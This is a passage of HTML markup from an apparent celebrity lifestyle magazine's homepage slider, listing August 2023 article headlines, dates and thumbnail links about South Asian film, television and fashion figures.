													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Amna-Ilyas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Rocks a Chic Black Dress Like No Other!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!">Amna Ilyas Rocks a Chic Black Dress Like No Other!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" class="all-over-thumb-link"><span class="screen-reader-text">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sabeena.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar" class="all-over-thumb-link"><span class="screen-reader-text">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Maaz-Safder.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames" class="all-over-thumb-link"><span class="screen-reader-text">Captivating Moments: Maaz Safder and Family in Picturesque Frames</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames">Captivating Moments: Maaz Safder and Family in Picturesque Frames</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/jinnat-mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Glows in a Bold Red Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree">Shweta Tiwari Glows in a Bold Red Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jasmin-Bhasin.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!" class="all-over-thumb-link"><span class="screen-reader-text">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hansika-Motwani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey" class="all-over-thumb-link"><span class="screen-reader-text">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen: A Blooming Beauty in a Blossom Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress">Anushka Sen: A Blooming Beauty in a Blossom Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nazish-Jahangirs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!" class="all-over-thumb-link"><span class="screen-reader-text">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Faryal-Makhdoom.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Ayushmann-Khurrana.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love" class="all-over-thumb-link"><span class="screen-reader-text">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Rizwanas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil" class="all-over-thumb-link"><span class="screen-reader-text">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/aima-beg.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!" class="all-over-thumb-link"><span class="screen-reader-text">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Srha-Asghar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim" class="all-over-thumb-link"><span class="screen-reader-text">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" class="all-over-thumb-link"><span class="screen-reader-text">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365417400_185250821229017_5277065007710644160_n-e1691662349858-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur" class="all-over-thumb-link"><span class="screen-reader-text">Kiran Ashfaque Takes a Breather in Kuala Lumpur</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur">Kiran Ashfaque Takes a Breather in Kuala Lumpur</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bilal.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;" class="all-over-thumb-link"><span class="screen-reader-text"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Vijay-Deverakonda.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim" class="all-over-thumb-link"><span class="screen-reader-text">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Gulshan-Devaiahs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World" class="all-over-thumb-link"><span class="screen-reader-text">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/irfan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow" class="all-over-thumb-link"><span class="screen-reader-text">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Feroze-Khan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Discovers His Next Companion At Last!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!">Feroze Khan Discovers His Next Companion At Last!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shae-Gill.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!" class="all-over-thumb-link"><span class="screen-reader-text">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/01/saba-qamar-474x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa" class="all-over-thumb-link"><span class="screen-reader-text">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</a></h3>
												</div><!-- .thumb-content -->
